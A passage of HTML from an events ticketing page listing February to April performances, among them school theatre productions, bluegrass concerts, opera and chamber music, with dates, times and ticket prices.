<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684403460" previewid="element_631917162_item_684403460" style="width:100%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_41" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684340604" previewid="element_631917162_item_684340604" style="width:100%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_42" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684427264" previewid="element_631917162_item_684427264" style="width:100%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_43" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684364888" previewid="element_631917162_item_684364888" style="width:100%;">
<a class="icon list-icon link" href="/lmsd-newsies"><img class="thumbnail" alt="260227 NEWSIES Jr. - Linkhorne Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-LMS-Newsies-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/lmsd-newsies">260227 NEWSIES Jr. - Linkhorne Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;">February 27 - March 1<br>
Friday at 6:30 pm<br>
Saturday at 2:00 &amp; 6:30 pm<br>
Sunday at 2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_44" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/lmsd-newsies" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684431236" previewid="element_631917162_item_684431236" style="width:100%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_45" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684413512" previewid="element_631917162_item_684413512" style="width:100%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_46" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684364864" previewid="element_631917162_item_684364864" style="width:100%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_47" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684424200" previewid="element_631917162_item_684424200" style="width:100%;">
<a class="icon list-icon link" href="/adam-minnick-comedy"><img class="thumbnail" alt="260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-AdamMinnickComedy-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/adam-minnick-comedy">260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 14<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_48" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adam-minnick-comedy" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684421834" previewid="element_631917162_item_684421834" style="width:100%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_49" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684423976" previewid="element_631917162_item_684423976" style="width:100%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_50" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684370050" previewid="element_631917162_item_684370050" style="width:100%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_51" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/moonlight-over-monte-carlo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684427266" previewid="element_631917162_item_684427266" style="width:100%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_52" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_656106522" previewid="element_631917162_item_656106522" style="width:100%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_53" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684424136" previewid="element_631917162_item_684424136" style="width:100%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_54" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631917162_item_684364900" previewid="element_631917162_item_684364900" style="width:100%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1769784910835"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_55" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631917162=1">2</a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>
